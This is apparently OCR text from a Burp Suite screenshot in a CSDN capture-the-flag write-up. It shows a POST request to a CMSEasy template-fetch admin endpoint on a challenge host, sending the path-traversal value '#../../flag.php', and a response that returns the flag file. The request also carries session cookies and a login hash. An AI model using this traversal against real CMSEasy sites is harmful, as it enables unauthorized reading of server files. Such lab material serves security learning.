 Burp Suite Professional v2020.9.1 - Temporary Project - licensed to xxx
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Send Cancel < > Target: http://b548ae2ba4384149a7c5738a22e31cfccb828e22821c4ead.changame.ichunqiu.com
Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /index.php?case=template&act=fetch&admin_dir=admin&site=default HTTP/1.1
2 Host: b548ae2ba4384149a7c5738a22e31cfccb828e22821c4ead.changame.ichunqiu.com
3 Content-Length: 19
4 Accept: application/json, text/javascript, */*
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/85.0.4183.83 Safari/537.36
7 Content-Type: application/x-www-form-urlencoded
8 Origin: http://b548ae2ba4384149a7c5738a22e31cfccb828e22821c4ead.changame.ichunqiu.com
9 Referer:
http://b548ae2ba4384149a7c5738a22e31cfccb828e22821c4ead.changame.ichunqiu.com/index.php?case=templ
ate&act=edit&admin_dir=admin&site=default
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9
12 Cookie: PHPSESSID=13dd3faab2eee44abef01d93bd18f011; __jsluid_h=526756d52f074b787315fa690b7de723;
login_username=admin; login_password=a94f8d9844c391a79ae9db9aa41d2c44; style=skin2; passinfo=
%E5%85%8D%E8%B4%B9%E7%89%88+%3Ca+href%3D%22http%3A%2F%2Fwww.cmseasy.cn%2Fservice_1.html%22+target%
3D%22_blank%22%3E%3Cfont+color%3D%22green%22%3E%28%E8%B4%AD%E4%B9%B0%E6%8E%88%E6%9D%83%29%3C%2Ffon
t%3E%3C%2Fa%3E
13 Connection: close
14
15 &id=#../../flag.php
Search 0 matches
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Thu, 23 Dec 2021 09:48:40 GMT
3 Content-Type: text/html; charset=utf-8
4 Connection: close
5 Vary: Accept-Encoding
6 Pragma: no-cache
7 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
8 Expires: Thu, 19 Nov 1981 08:52:00 GMT
9 X-Via-JSL: 40a8666,-
10 X-Cache: bypass
11 Content-Length: 267
12
13 {"content":"<textarea rows=\"20\" cols=\"78\" id=\"..\/..\/flag.php_content\" style=\"font-family: Fixeds
<?php\necho 'flag is here';\n'flag{800a2410-6c43-42e2-ae0d-a0b5f64fd2ba}';\n<\/textarea>
"}
Search 0 matc
CSDN @AAAAAAAAAAAA66